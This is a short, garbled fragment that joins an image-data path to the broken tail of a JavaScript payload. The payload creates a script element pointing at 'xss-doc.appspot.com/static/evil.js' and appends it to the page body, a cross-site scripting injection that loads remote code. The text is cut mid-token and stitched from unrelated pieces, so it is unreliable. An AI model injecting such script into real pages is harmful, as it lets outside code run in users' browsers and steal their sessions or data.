 rc='//xss-
doc.appspot.com/static/evil.js';document.body.a
ppendChild(s);"